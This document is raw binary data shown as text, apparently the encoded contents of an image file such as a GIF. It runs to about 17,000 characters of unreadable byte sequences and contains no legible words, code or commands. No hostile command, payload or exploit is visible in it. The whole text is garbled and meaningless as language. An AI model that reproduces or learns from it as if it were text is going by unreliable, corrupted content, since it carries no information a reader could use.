`�R���G��Wy�;� `I.DB�>8$<����Y(0�&l6� es�(+@�w |0�|�'�g�$H���@!X޷'{R�JQ~;����+%���3	�dV>���<�`�US\�,e�g�!'�& t�ss�$s� �F}�|�uz����D�Ѝ�*x{��i��i� LQ�R�3`eP ��5�"�3��(�I��IeR~1pL��� ����H&p}YG�IQ�L�yI�Ji b����^WB�����`��T� �%[J�_�s��6X��S�n�VJ�n8Rȅ;�OЈ�Tt2$��eK�dx��G��
�  !�g�k(��mXH����Y�0wȰ	��	��	��	�p�t���tК�Y�sGwvGec���
���t#���t��U�^���鉞�}H~᧜�� ���
ј��:M�N_�~��v�y` �� 	����y��		~�	�t���v�	.��.�.�	�����j0O���Cm�sTd"|]�tw"[��l� �T|�`H+�U����V�z�i!��@@L��P~P��)w�y�=����fv�	#���I=��.������J����U`~X9(�2J���F`0`v��
��
�����m`�����JI
O�&�݆�P~g�}4�� �vp0	p�����7z��y	� 	=lP���@w.p'��I��f��j�ٚCJ'0�'@jP:��Ç����SBq�4�0� 0p�x�):	�����z��z):�� g���	 \�����P� ���p\YA�p���Z0à��3�T �C
����	�t��0em&	���=p�:�`J��0�B8+烪�-�9�I0�W~�꧸��}���
vKtdh T�N�f
yб��
�`� �p
� Ҡ#+�`�`���0��`���1�/�����Ie��?Ꚕ�	�0����Y#O�: 4
�T��(������>1&�6 N�3	����P��`
�	pK
V��X��XfzkV�
ѹ� �@��#[	 � ��#;���3N����p�7z�ꉟe�	�������#��J�Pa��{����_��; �����SPQЈ#
��ck��簶�p
�0���0����	�P�`��|P��g�1	��`�u����p��j����z�
Հ��9���<��ʿ�˟� �,਩;�	sp\����y��X��-���d2@�g �a��	�{���0�� �`s 
�0.l����	 �K]�� ���6���DR!!�E�zo ���~��>���:�a��'0��	�j�a��0�\ �}4
 �0{�r���� 2|�)FT6�
RV'jp�J9zIQ
�G�6S�zs�E@�� �I�N��>{��Z�#P�eP�=Pw0P�� �y(4B�a�p��{ *,3:��kq�a��qTW!�+� ��^��� EN c�|�~p����:�.kE�#`�L�?p<  �୉ E�B0�J�X۱Z��cқ�A �s 50�@�0������~\��}�p�����7�2A4��0�F�@���Z�# ��{e�.P���px0P  : ��D���<�R-�� ��� r�#�wQ�^ P�@/�pې� �0�![��
�0	 �`Sf� �Ȱ��=��K~П�)�#}d=
��*�.@T  � <3yh��κ�����dç"�aa� wj��R��`����0$u  0��p	��a����L���w@%�ɇ�+@@�1�m����r����0����H��"r� 69 ~�&��Q�� ` sX#�M0	��ĝ��'=
e0�@���U|�|�}�a@" ����7E4����؆�vp8 �KC@��J�M KM ذ�%|hpnS`E\�p��{Ū��#���pU��a >�o�t
0��v �R3����V�:�H��d7�B)���W @�I��� �qyQ	��
���~ �O$,�+��7Z����9. 	'���A�� �+Dp� �L�̏H�ӭ:H $  ��،�{�U��BN �n����@v� �M�V�ȑ:�Fک1Z���!}?p!�8)A�C����R��H�����΢Y�*
u  ��Y�l�R8��`�� �	q
T�xTvJ1I��E@��_�Ę[��j�t��^�#p>���`�F�S�L�.��*���r�1�;?	�?u ��'��9�`���JX#h��L����F�>��[Ғ*	����NaP�ep�@,"�W>4`1͎<S\�<��t�L�YY�ê*D� ���t3%P�V%��R  �MHy��H�
��̝:c��	���0
�� L�i�-j3.����<sE�߄z�0هO*�]#'�)?e]M�p�P��}q� �������3�7��#P�T�=���� &�kˣ`
�`�TI���+LC���Ï\�o/�`b�Kc2�! ��������Pqw�NѰ��idpn_���̒0S�0Z�@��ͣ�&P +���kp,%N��tE��KC#8���'�IƓ�(b��Ga; �1�~�P��܋1F ��R ��-��R� 84�T�) ��A�e'N�h��l����!��F9ZA���	� �)�  $ �( �=M�D!b0I$M�<Ձ�. :����
L A⃅����G"�mݢs� �k9����c��@�i[*�/l�A�&n�y��<&�e�F����1�5Ȫ� $�Н!PT�p�
�(X����2,�A�"N�D1��i�!���7E�*T80�@l�k�0��� �����е>9��)� ��R���|z��Q���G'tlr!�1��$�0Z��nC��i�� �d���2�@!z�M����)����D�� ��
��,p���.���zF�������0�kG#KI(�Ȧ B��\��"�V��0�`Dx��� B�
��5��(��[J! Р��0�"��C�9�
�I> ��Lx����Ś���#y �>��"�=��Qmz!��,�tBވ���8!�Z-�@A���d�	�)B4)$!
 �M
ߢ��	�B�NJ䂂R���]q�N; `�j8�HIi��F]� `�16 ��� ��"�f��� Ц�]�Џ#S��H8(Ï�Z�lmA�ۚ�b
��{�8Q���L��Dhp���b^f�, <��-Q��k�B��e�p�*5L�;*�#��`b��"X�z��j�{A�'�l�R]i'�09����;VP-����5��� ^[6��a5�)'��S$ ؀�Kf�9�b+@z���r�ti���B�`�]���C"1  0���*ŎJ� v*��!%��#.���w=zw�W&��/�,b�K���\�����#*�2��=� �2y���R �㎜H©�<��<O�5��H�5,^��D��
R��.�  $"W��H�@�`I�Ї9��%P^7;�%d�� �ܳ.��9������	��&zp�2��~��F��d b��V !��� 2 @uR���$�XI@��U��D�ҕ'`#���e ��Ap��&�F0 �2��*�$$�,`Al���` %�`�,����ALbz0� ��D�x�c��Ф&��q^��	�ݡz9�@��Cm�Zt�Xn�h�	r��P�f�\�
�D���qp@�F pg;�[p �$ p@L`�1����#��
ƀ�J@ ��"|��D':�qN  ��E� �d5����� !=-5� -X[`�2��+��v2 ���N @�B48����S�)Y&!/v� �   x �4�
<��,2��j0����B�M �� C���P�!��yL[�*�!�2<AT����l�(�@mU��xb& @�*�2��hJ⒄9�	 �E��"S��0�Gat�&��3h�
< ���
0&0��� ��� P֏>E@za3���f ����Ђ� fP�c V�K`f$'��	��;�� h�U�נ]��{�Im������`���)�#���%�(`��I�^��$�xBB`���
�NP�b�ˆ�
V��%�Bٞ��
D�,gE�
Ҏ�-� ���yNR
H�BT�2T�@w�2ʀb%b��X�'���$h��&�!}�a\�B��:g�t�����r��@\��,�3�*��pZ�g����x��KdA������B&2Q`�\[@"�(�(��4�*
�k�D7��h	��P��j 	 �C��`�����Y�	�`��P����*����YH�%|`90�7�|����c�8�Q��F9�RnE+2Z/��1uȂ~:��v�@J�u��0
6��]z�@Q�O�D'�������Y�%�H����r���e���vgt�->�1Iy���Z�VW�'��>��/�@	(�<��,~����k�y��C58�Iºh@�=l�쪠=q@�< ���^�+���N��S���]9ra�ٶ�0\,Z !PTr�*$�
Uh�'d0u����P��10R���h�o���u�9��H̰)Q[F t�p 83ʼǫ#J�K� �^��ฅ�sSg �(OSA����Or�2��� �g		X�a-�l ��l�#���ah��Z0D�wp3���D�����`�~`I��@ w��S;Mhr��[`	K��
 ���؝E� �V����|��($9e�谄M�H�c�x@����aWP<�˚j��>��F=�r1u�M��O�M�RT�B��	P 
�=Y�/ɀb+�Be�P�>�4�3bI�4����b���B"ə��Y�`)�ùEq�
�[����+�x����<_=VS���?�� �0H=�X�h�LX�0h�� .��۫�Q6������%��;.�9����%n�4A6�+��8��B4��k<��<�14�k�7k_�7-�C�s?�2��/J�:%���֚!X���\�8 b9A%� Ѕ�B-�B���0+��;+��(5
�C���) P4u�9�� , ��J�g":5��Ι���r�E�&�Jج -�2D�3����Qa-#��Q��Q(( ����a���j�1<�B,T]x ����
�  � !ЀL�0��NTC�k��c����x�E�:L��`� ��9�#0��P0��R-(˯�;D�ú�@!x��@��]�#����4%��)��%���� ]p�I���h%b!����Q��	$�+k�rk)� 4��c��k�p&X� ��:Z���C���1�:@�'�/��FD�Qق(��ւ�Ip��>+��d��j�1����#�<����6|+~��� =�ky�5�*��;/�9�ظG���r� �fJ ��L ���!A\��
��ܬ���D��L� �j�j��0�Q�Q��9+mӓ�j��0�p�=x��D0����&5�3�.�A�ϔ�� �� 0z��b���*(��ȸ�<�����\`K #����@��� ���DN��F������L�Q��@�?X �������[� E�$� �%x��
�ŀx>����J���M�*��Ŷ�ț��� ,X˓�H���#� ����l���ƽ�)`��E�2Hp����@��I]U�T�P����$�� (�`��0[�!=�3���᪂$����Of/&e�`�1 hnYȑ �� S0�P���(�ԓ�J�$?��Qx�Q X�����\�	h�NdH�Sy��G��6݀B�
�����A��Q����|�G�� �ܼ� 7�,hXPn�J@��N2��2�, *0�,3� �P��U �^mE\��)|�s�=�B<�@�S��X Ohw� 0Q]�D�;���D���[��ƃ������ ���r5� �T�П�0�� |M
�F4���P0�0��(��t� 5�W:��~ l���
�
��% c��X<�Z!��Zi��� m��M�
�p;��d)�U�k�9L�G ��'U2BK,`����� v5��� ����d܋H-Z}�'р�LȄ�p8�=��Ub�6���[���D��h�=t��$H٫��1�d�s�϶�1�H/ P�\˾5W6� ��\�������e��t��͂�=Z)HP��B��!�����Ld����ڐ�1�2]Q�;£�h������N ��Bq.X�� �u�I�Mu d��}��,@���P��H�)���)P��� �5��W�E;��jQ��N, ��ͽ	H6냻�z�>��[�ɛ��� @"6@������*7&��bb�b:`&˒�1��#%#�e#=P� `^� 2& �.��)��͈�0�%!�v�<�j�:A���%����Q��kQ�<V�a@ ��[����[y�H"@�0�Fc�I%�.&q�8HF�r&�L�D�
�R/.� � �5�h�&�5����e��\}�\�d
.��L�P:`�a�
R"�
��� @p�ȼ�ԅ` ��d���yf���� ~ �cC�*Y�j)�"���_��U�M�`,؁)=�+� h2��`� �W&ڄ�9f4� �P��M����#� �
��-�:��,��=�X�]�ب�p������d�y_F-�r���u�8T7��4����<�-NW��`H���	�%\Jt�]��-8a�=�]�� �`�O�UB����b����+l@�G����LJ�ڕA��	��	�� E4h���E�#��<��
��^��۾me
�M>P��ר���  X Hd�e�����N�����EB���DX�a˕�Zbj��P�8��]�0
�
���\��2Aj�4k���)�ܹ�+�qEe�=�+L�s�g����;�g�l8� )�d����Ʋ�#t��Lp�NA���\��
��1�]R��lօ������X ˎkZY@;��3M�*`��k�8�.�g�C,~@��+�� �T�l�]M�p90 $�l��e�E�vq�ɳ�N�@�O� :�\�N""Z ����ӇE]F�����ᕚ����]��C�C���l�L <�8��1G�����.�0�p�Yގ8L6Y
�nd!9H�t�^=۳�� >؄U_�>�*P��)(UBJKn|X@�f��F�o!]�{b���ǁ97��r�?��,�z�p�B#8�D��0H�3h�����H>9��tX�8_�&ȳt �I�` G�_GT�j}�Ol��Bи����Pd���k������uC4/�]4����cR����r��#����Z��Ĵ��ZoP �� ���"�;O;�8�x$@v�L�X 5X�7��v�*t�3�P����#�A ���j����� 
��13��)����B�%]e�Y�BU�#�����Y@����l��p�=��3rس�F�昃H@h'��Z��pD�an��N"@�Ol��v����#.e�1�3`��v�>{4+��X���Ts4�Y,8��ȁ�W  آ�&�P��� ��Ivr@�O��H��1Qj��(����H{X����OلL>�r@ ��q�0��[����9�ßjUCoѸr{�"�I/y�a�e�JU�wV7W�灂����|��|��A�ϛ��|��D}� �7���ȁ�&�=BCh��`�
�$��C�( AB�EKB$�aʕ	xX��T�|P�����D@<�1 Č7f(ܱÈ G�����<p�ȑ �.(�@��>8`0@�� Ah�a\ ȅ��zQLT`ˏ!����R
o�Ĩ�**\��� ���R�cǑ�U�!`I��L,a s	�*!f�b#O xH  �

�	��O}��9���� � ��+mx�(�
2��k�\�)Z��b�xrg� F�:2$?#48��0�e8��K0;@q�!,@ѐ
�ٴ�I��MK��n3�B�)vq�-xXD�s+XuU5���`�Vf�` O����0� dЂzQ�ׂ���Wذ��w�`a�12&�4���D�UG�	�H�L9$,��*�D�l�٦����P�yvW\�@|�x>�0�
W=W s���W,P� |@   @ ��$ �� ��p�{�!(��C`��I���G�p�����YK@����@��P`�Pp$͖� �JRnܡ,"�Xh�q>�  <Xjo!�1 
,X�P�XϞ$@4E!0P ���'�'���E'=,t�~�6D$���(��#�.� x�pԵ����!�\����B�4px���H�4�X��Q��[oU`U�~����5a����3��ûG0�	�x���Z��:���Ј�#����@4�P!l`qH�-dPX
|P�*��d�:gۮZA(4�	�p6���
7(�cM��\�OQ���Րþ_�i�u�=jY'��)��
8`B$|Z�X �	-��9��@q��:� ��#8 B(\�@�f��b��/IΒ̩:�CN��C��0�b>8TT�h @
9�;W؁Z���Uj*<��UtT�S��v�K�E0����0�& 2� D�,;ɡ�2�а�{l�ؠ�D�`� ��פH8F8���4�QJi������x�����MQTv�?��F*8�VfG;~UP����2��
�
��ޕf)4Of��M�;�&�(\�)jhd��P�����R"��M
����,.��A�G��("E��{�Ҏ`�+������@�1k5x��JP�7�� $�������W� �� 9W0$�sK�T�oM\dͮņ�]�� 2@���J6E��J`���(G<j�ƙ���D0&"-O9�c|e%O�.�/y-,a;�X�b��@���$�pQ�qt�3$2��c�$�:��@�	�9@D0��!�阠Ҡ��15[Jʥq�L����@,��z����r�~	 �:z��N) Ta������B���R; ��6&����I�ִC̩T��B�r�� �z��сfz�������% �hW�(��,�N� 9�^����0�R Ox��7 �`	�EL�L՘e<	N�!M>�@?�Va�ɮ������JsfNP���T"����9��(�ޢ֓�VxG�Y ��0|�h3���A�s��k%8���V �
W�5eƍ�YI v,�n�����ԧ�T�\:���i	n

ww�Y�i��}��uO�]�=�S� ;�P�^6zN�0�_����e�V"P����;S��=�( H$��F��U\T�=?�D`5� ����h�A����
^�b���ω�#�{΋��Q��K3V*k�ܯk_k׺�[������j��:G9���8�#)�� ���p��YG(�:��aG�U]x@f��P��f9���ħڮ�=Q/�T�T������eBl�6�ƕ*l�������T�l4��G�\��LsڮwxM	ݕ^�:(l�+f愻��F kzʹ��	��-�@m20as�t�0��` �|��B��+[�W�9[�}�M*��MXˑ�d�Q��q�
n&Ք�f�4��=�� $�j D2Qp�%1� g�0�X��s}�L�����mmW���3��r��R�Y���mF+�d��K8i��1�i����Km���PFHA������dv�C �f͋w}s�8�A�����	Ćm��t& � ��X�\�dF� �� �c�D�%x�p	#(�@�.���
�Q��͇Xt�v�e'�Bc��I�} �}3=K��3r�3�eֺZ�A?�kHx�`���6�~��h�O�+n�-#� D��C�� q�����9}�_��3�8����5��DE�fmQf�����ݽ (-�]��Hk��k��(���=�(d  �0	z L�u�Ш �j�G	�Ux�!)	���}M��^IVPA`�聘]�X@N|�bP�e��z!����1�pO���  ��I�	� <��%ܩ� <(��@�x�� ,@	�J�!ԖD�L �DW}�(�#���iZ�IX�[(�h�� �[m��o)�8��BQ��I~�ݜ�A�e��� o<�0� (d�f�ja�e �"n�t��	��dP��d���.~M�t��FG��w\�)�@��]��eA	@�������p�Q��hY7��@�_=M�HJs�H�%])�a26��;��.��+J��Q	�"h�h�� c��
�Mo<�Z�"նW{�W�囹M# 	(�M�p��W7~~� �&�.I�H� j%]�������� �d��a-���9� ��TG��ԆV)�a�� �0B��{Y�<aAȞXW�	I �0�Q�Q����`K�ċ�U�/���@����-Ζ*j!�c�.��}�\�b�a2�	
��i�c# T���� �dA�p� ���u���Kl�Q|�X�R����R92�'&�1��e=��0��.���+�b��v������!mZ�[�Ġ�`����)$P�~5]�D@�`XR���I^�Y������4�*�%j>�:��.F���>�%�&N֥+�@}
SN�b���f�L\L�!��ԻtM^�ӭ1�#<��p�vR�Z�@y�c� ��4R��|5�
��=�a\��&�>�'~��
��%-
�ք��e��С&ٰ��(���GLH� �����@Xف��T �8�Vn��`���@P!Μ|�w���NW����!*��}�f=���$����a-r߀�!W 	�鞾��1  ��)��.��}��IB�!eT� ��X��L<��c؛~��B>�O"P���Z���ik�!m�"O��|~�>��ޥ�z`nN]05���&m����a�X|�*Eb"��I���Π� L��E��	�c��5ωc1���T����;��;ک��,���b������#�ʖ�֖�<N�E�*ȈQ|ǘRU"�T���j��	T[�wGH�� @)��Y��$����=�C�U�e����֖�u`�����.kn,�]�l��B^W�b���4�q&����׭��2��8B�@����fǶ�V�N�x��Qe��R$�S��-�<ΖD	���f��#�$,΢++�J��J^�EL"0�����qTɤ(U`]��� L]X���&.DkZ`A���(1�r�`Րb�JnT�(��b쮢.�c\�a��c���n�؀F���(�:	�ȋ���$���X̲��2������],�W�H� �����le�}����m���n������JT�%-�
)��է>��[B������C`���ÌT�ٛ��
���y�윍1.� �Յ�ƅ����`X�����X͢����#��P0����d��J�5+mV1��%�
ċA�R"i���A�ԋ�HJ���D�fW�X�(�����PɩME�Z�،�0>*�Q]n���0���S]�N��
��ҧ�(LڦJp��NQA��Rլ �䙯�Z�X�Qͪ ����>*%(��9��g����q-6��*,��
���$��d�¡��@��D�f�T�� ��c���T��B��C�[�@�Ԍ� ����/GU�����n�����r�d*r���V��~r=6����&D�-�
���	� )�r���.�:c�C9����pӜ�ҋ���^��#]ʱ�n��17�0��/�n4���*�K&^S�}�e籎�kQ��"P�%��Q�
tp?l�����"MQ6���΁���N�-�J�N�oÙr���n��J5�+������Lz�(b�B�@��+�V���WM�ޤ�*ᒽd�#���g5��ek�"��0�-D�
�!��q@  !�   ,    � �  � ��
+�Ȱᙆ Μ3�	�-N�訐@�\9��@A�Hc�0��A� �y`P  	0Ƞ�-�@��' �
 �F��p+W�[�~%h��A+�,����%��c��"Q�4���(>|@!IX��#?h���X��G|< ��C�z�( >X(:�	��T����Q�8��Yk�Z!�p o���14�P�(M@<�8G�C4�v�h0��`��	ň_&
(�`�"A�G�N������j�ګ���_��3��Cq�2�_lq�Q8�C	�A+<�tPP��AǘvC�`��0�
, �P |@�0�+������ JP��k��jT$og�	n1�Q�G":�5��Cu�Ih�#b7�K4��;@�,@$ C�8@3rv����0Џi(kD���Cb���NL�[d�DH1H,P�B">$��h�y�af��v@q�30���(�p�'
��"R2���!< |ДR:��� ~�B;:���;� "QU�Mr�[���`l!5���X���vt�A\�@$A&M��0Cf�� ��"T��Й� x��3�@����T��)����z�0���	4�sJ��C�[n�F��N� ��b�Dv|�A���H  @ 8���cF���0��d@�,P�G�x��y$( �N1Aj�x���N=s�Mw=wW+mU�p�"P,��D'�4 @�<GDb����z\4���&HD�@@ Ar�Tp@�z�W��̊Bg����p�2��b_7<���e�VS�s���G/=����_'�p���(N3ʹ��)��"�&Әb��F�$�[ P3�Rфr�߄I4�hA`�$`*��dP ���` ���P�	Od�N1z��z�`�� �9������&*�h@V���q���
~�#�VY΁	��"���(�����5@��&�1����Q�� 0EK5)
����9�O��@
2p�p�U�	 ������Zh�5�@��:86�@l�ZSF�,��0�x��$P�_�":�80$�b ��,2 ��ad8��)H.~����9��	��_4�.��, �`��*�K�0畻Z��bwܓf ��%�C��`�� �
�J�1�qLC�,�҅R��ڀ�/��%|� �f=���p����B���U����: zx�aenq��0�)����b�X&A/Z��:0ƨ�q��FJa�`���@��D���u	��
<@��h4��	��>�B�(�P㡈P���  6�!Ԧbc��A
B���
��F2���I�]b�����-�:�+�p�I��I����"$	� �H���4-� P�1� kT@�&����[fC���h �i �Ӟ�t<��dq�X�����:t�,��9�CT�Sl�ʢ�H�?V�#&q _U�?8q-Lh��+���M�\ǹ�,��?!h�-��J-�Kls(iI��ج�IN �Q�9��+vX) `�p�<�A~�5H�'Sj���H���`��� ў
cQ�U(�Ȫ(���8�����H��I�R�J���b.J r�: �@$ ��R��R���<���?1@l3��
��]�&�f�eY���1dQ�b@�����-ȁ�.�Y-^�Y��N���k4�q���bk(pKx��� �"5�> �K^��b7A��<�y9�T@s���&`S�r�\��U���)v(@Q��#-�o��Ɏ�	Q�b����Q�{%!k�*�ɰښ�0���a�Y��u��"���I��`H1
}��� N�膖fmX��/S@Ra�����	�n^Yl!h� `@ ���Q�QU�6kU���_�3��������]U�Ϫ6X]g&Q�{��qXG��A�ǽl.��M��.?s���,��(��6y�(`w�ۈN{���nR��|'P �T,�`�&p���E�Ju�g��_Ej󡀨\!VPB�p�ֺ��E�ўq!4y�_1�(8)~Y�6���p;��_��F�[- �:[ 
;Rv��ƶ�) ^� 9�J���� ����;5�,X1�s��i'�9�	N��SL��Y֖V`B]�E8�!
��9z���i��Zt_Г��旋~/�K/����������M 8/�/)6�� �I��(kf3*��G���L�r��w��ϵ]���V�ppqvk�
�W�7O$�PJ��JY@y�wx!Ǳh2WRsn�&5 �9��@�ex�^�vdK06*��e�5�Q��~i�_l !P<��`p�� D<h&0\�1<��7u�UZv�' ��
�@h�Q�P+�)ݦH0x�5��@� "�9  L$�	=�jw ��5^�^*,�+7U'N���,i�S��_�P�x��`�_}�N�,Lh N�I�
�t>��v��ဂ�|bPORh`h)y�m � q%4E/���4oXX�d5l�& �c@71J�:� )�0��Sv���_��_j `G�Z��j���_�R�1�]`O��N����{i���D�Ѐ�9v1Yp��x)��$ѥv�|��l��X8�'rv X�c+*�R��\#03+��B,� �6 �W�Y�1vj�}@`�5������h y�v�P�3l� � p�>@	� ��
��� �؀sQ���|�mP�����`�0�	�0
b9
�p�Zs06� � �2d��}7�A*�;�"�o�R4�1V�[�`|���x�c�`�Y�`���y� �&]������B��g\��O�P�JE�Y���$D�%��JP% 6�%X�4�0
?P�#p�@V�+��7,Ty�*�w��d�1 !�~�a�^�_V���y���{���PJ R�U��B3DC��{�Ɣ�>��I�Q���8ðT�\�\��:c� 7�7�	� 5��c��	�p%p��R7�:<�50(�W'cM^'^q��)`��0 �'��Q��p	v`�5�L�	��h��@��sVg�0m���B� �	 d��ID0��
:�{p�(	��	, 	,��&	P&`i�b:G�B�by{�F�:!�&�f60��uB�ڴ�A{�� ��`�Z�J �%�@���p���:V������` ?��`�0	��>
}��5X�j�j�l�6�%���&728�_#$��� ~��#�S}�,V�`� � ���1�{p	�P��zT0v}0s�z�F� �@  Y|/�>������*���à��
`!(/��&0 +��`%9�`*�X�9�`@ �A*a37`�p9P.��� <x��[��<�,���Xβ��
��ڭ�� L�_��_�8�>;�4yM��Z�>I��h�|��b{�9�^'UxX�ii���0 �i� 8�.汆��MS~Mfd4�,{C��_\

4y��4K�������)Y���!�G�|��b�ٴN����`�@�9�5�%B4��n �d� p@>�� ��#��Ҡ�'
�IAM�)��ōz�`�k�y��y��0U�ǬLxMTprO������ͷ�O��� \��x"@/c,� a$F�F/n�O�: D�d�e
�fcdU`1۬��*9�|0�1�{�
	L�6�
7{��ag`� +��L9�0��W"\E�P��C>fX=wxu�2�	-PK�+Lpd+mB@�7S8�f�*  'G���:$�r��)�4Y�b!'�[�6k�7�q�Ŏ�V�>��Iw�#�� �s� DR#�?G6g�����D3/5� �& +h�h҇�� fdd��N^�W���)*�&ŋyP�
�a��8q���N)�_̅������%D�)�� 4���9{0�46Gfc�� �y�9!�W�rLo�5�A�����,���L�Y��,Z�Ď�f͊iɕ���f������E+ʊK�zP�B�Uj�g@�����l}0�[�s�%@�)�pK�.�5 P�>������ kΈ�缨�MSa���S1���dɗ|�����&�����|����*�� ��2�j��	�p��`ӛ��9�	.�	��� ԟPӠ�Ӷ 

�j�Z�	`K �9������ �M�V b�����_-b]d�X g��\�ܭ\��"Fr1�[���׮��� 	~��P� 	��	�P؋�	�@���.�E�~@= �t�	��p��c�0� 0Gci�C1n.��&��p	}�ץ�ۓ�������۽��hQ��@�\h
\� ���ܯ h�h
p�AI
3����Z��Z�0à:���փ]؉���؅�t�tp`� ԁ	�P����tߠ�j���6�mqD/)E17�:��P�z��P����>�p0	C9ݟ� ���`�����{ ��-� ۭZ���pM���� �@��0���|�'�{��M���5�	��H~.0���������~�'p���|���o|K4���&)r�"J@��I��sa���`�@��f�b���R���6��`�P	=�� ��4^	*� � ��6~�Ӱ��"\�<:�\@@^�ܸ�jpߟ���]�N�`�M������ʴD��  ���5
�3��i<�!t~� 2�� ���u���p)9�1��\b(����
��� ��
q`�ɰ��-�SN�JO+4��؛�ؐ��W>��=�ه ��u`�-�W���
�N���ʝ@��]~p  P�)�R�&�O i)��FC�������P����ZI
Imy0� �0k��	C��p
�����0�n"\QB���Ր�=�	��ޡ}�#������`	��}�e�#�%�
4A^N��]iZ�(BS],���!��	Q�*
��N�0��
ְ-�
���p�?
�)�3�]�vB���C?�I�$
���l�����+�� �V>�H��e�	Q�����X>e�0�@c?As�pؤ��$��&�#�-�Ym��, �p���aBD�� C�@�������0 ����K�P>sW�O�� �V�)DF!"�I�"M�h�p��.��p��O.�p�q��H#E��FM&�#��9�#B�4�� �|B�D��*T�p��
��@��	lT�!Iҡ{�4i @!+�b�:F�"N��Һ���K��P��@=2�~�S�I�M�P���ҭ��8y��$I�h��	��;{���eJ���S��a�C`�!M�4�A�C:���CaO�PP� �$>|x` �Î��*U���TU���a�^�B���s�.�Ġ)S��<* �����S��b'�� ����6! �À�N�ÏL4ڈ��J����0��F���  
 ੉$�		� �i�H��;N��
P��|��@@����X�,'W	e�g���@ �k.%�B�N���I&�AE�hJ�?�Py�v�ѡ'��'�l�̐�ď2����2:t4K*#�2F�!:=ć� .�`��"���2�|�T.@�c�
�;��(����[H�ITB�U�(y���Pց�{�`c���<g<&W��.��cJ��MMBA�$��b���U�O$t��6;4��\(�4�Jr����q�K	Ȕ��*B!�x��1� ��Z0�~d� ���H�X�Y>��c	@���mh)���@A`>�Y��.D���4���i����Yzᆛ,�����L�!\�i,�i�Nذ#Np�ёJB�*>(`u��$�HF�4�	a( a���`�
x����9l |��m��-ZJAܚf��Fqu����3� p���?	�T�ɳМ��w���`H�K��(��"=�^��=�;8cD(��a�`=�.t�ų��`� �C�悂�6j�VX�9�>���p�a]��k��#D�Q%�p`	�z`�E@�����c���1�p�04L(Da:n<�[H�!ȵ!� �G0���Q��P.0M���!��� �� �"[�*3C�i�!��o����mO̙�tle +����%=C�PD1�Ӏ8�B�P�9�q�c�.g���PŴ�a��h���`�<�aDx`���A�M	F`(���!!!�P���P؁B� �,@{@��$8A`HPm7�)p�S���@����$(��H�*��U�C-� @ >|I>d<cK�5��(�6p�Lr�:�CAp�i!HX�7D
�kP���5"7�� ��`vK��`�NVf�����P���9�%a���ѱU,��Phb�(�-�Q�U�o0kx�=�5��
%(΁F�v�g	�Ǯ��fAz���f"ةH�2es�P=H$	���1�$( 	&��LM���nRA a6*(WUL�9 �s�j��U!W�� �pkl����*b�
	�"�  -�IR�\��v��]V
Wa�W�5����)m!M�P������j�lT�F���=���,  K� �@m�O��'Ёz��hn@Ar�7$4�x@� V�ڐ�[�1�Ă����6J�k`!Y �\쐁=���Uc�ިm�½籠�0�,$h�q��Ɂ��!:G�0r�]{�dPO�@�}�� �NRF,�y����ŷ@��v�����u 8�����A�f`ceZR�A�p����Hڇ9�-n��z����O~�6f��Hc�d�i�r�< *$����B�u�h�P� `5$�@9���k7�"
3H
r��z��m (�3�R����Be*S1b��z4i��.p�$�qh =
q�*T�6�@�@�D���X=R�
N���d�Uꀆ�&�u�Ѐ+u�������\3�0�`X ��\ 7ˀ#�Z����N en��s�z�J��B�������U�  Y��Κ7f
&�����(f���B-��_�������*�p���E�L4��g�l>!	P�!P~(!@;�C`�	�%mW��T�6�\$�mr�?�	��� {�J��~8����~�9���54#���16:_I��P�=��9��my�C	�a�`I Xg?�(��^�z`أp�	@F�*Q�\�/r��@�T�����8�k5p�P�!̓Hn9,j��8!n�r�]܇��V��@=t��6����ia�d�r0�+\��,r�m�)�r ��x����|�{�Q3Xm�aݹ�9���A%���łd+@�w�'�\u�8���me��$�Eu�r�� �"����V D�H@R1y�5���](���V����`�> H� �=����>x�k )�0��, ����ap�2�=AhC� P`���9BX�8 ���$�r�[0OX��*���� %��-鰅i�þ5��� `�"J �E��B��H�+��8�QH���7,`����;��B2*`> �(/WXW��=��<C�,ۣ".�C���C9A�HX�>� O���>z���3!�9"ؓ�ى�ۃ���<L� �31ղ("H �B��<���-L((���Gh>P0�ú ;0,�*�K��E��j��=��?4���))x�=��Q&:Ј2pDE�� �� [�	���6s�h�"<��(���9�%��y��40��#��
��	� `�Dp�D�,X�$B�.ҊC��H�>��9�%P�����C�����IЃI��+��� Ĉ��CP�O�:P'�����Ģ�>WQ�� ���'�E�(?�b�� Q���A���r0�s��Z���,�����%��P����`���=Ic��E��=�'0������4Hn�����:���C�>BH�8 �s? �{�GX)<�lk����&�	���?k��s?���3�3�Y�*�H�����H�X7�Q-&��
�>�%�K��9�1:�KЃ-@4 �:0����5P�\���)�Ѐ?�#���2P��$�C��h�P��{z��t3X�аO�G�	��J ���xB��X3sK1���"K#bK��J��Q &��������/�'@JPQ]3X�5\X��4 ���AX�j�@����;��@�H����|Ť,�� �`<o�,���0�HS��[g{*λ�"�%�%��0��4-7��=�������K1�"XQJxQ�3T\pQO,�/��K�A	����3�p-�O �q��7K���O��N����ۀ��!P ء#�㰤�Yʇ��1-"���M�y �r-�锏�8� ��;�%�J�f5A���i}�gUe�F�k0 ���PB�;� ��0RMuGL�O�4+!aJ� �	��$$�	��0�K����.6K1�I��*�'I��uc {�>���V+�+PN;mN*pg�AŅ@��V��@uQ�DT"(?'ӈ�L��088 ��L�����W$ + �< 
�0�q<�h��Y՝� �X��)<��P�1�4MS  \]Ӣ$x���X��ۖY�,腏}֒�V p���Ų��.3���`��0`�*Ȁ������W�����*0�ڀI�� ���	��|@��̄j��#��龩H�t[1@��*�0I
�4����!�1PN&@��H�Wp��:X�j��Vh\^�%�g5L��"W��1?�P$�́��W��YOO�YZ���D�z<�(o��M7��*K-�:���  ` \E]�� �M0�6���;0��E��I�-�J ^��`h��� ����`��`��ܛ�O%�Dyt�s�-����Ѫ�)��Tţ :�[��*�M��B�'��`��M�d�$%`a�5�`5�%���-�n[/���m��V3��CT�*8$�D�ޗ0!P���tUP��J��{ �%O �9�������*��R�Y���L6S}��?�b"6b���Oȁd��Kx�I��P����3e/>Y��)H�A0��@*��u�C�����Y$�Dx|3� �� @�� ��t����aU��9  .=ᨊ��S��?2}d�eK�L ��%� 䒁8��u�1`�P���S�[�5Y38̔m=�XV�L໥��\�\L�JKd�7#պ?<0]"��9C�e���@����iHX�� �!Y�`NHX�ӭ�u#��"��r�<�)ei�*��*2��=��V\h�YC�I=@X>�By��{!��^�-�_�X�%�<��N4�O�0V�y�.�C���_[�`~(�J.y�͵ I�?���ӽ?�;5�H6p�W�]801XC`[-Yz^jUQ��,C�Fj��j���#�\�3a&�٨R-�ă�`
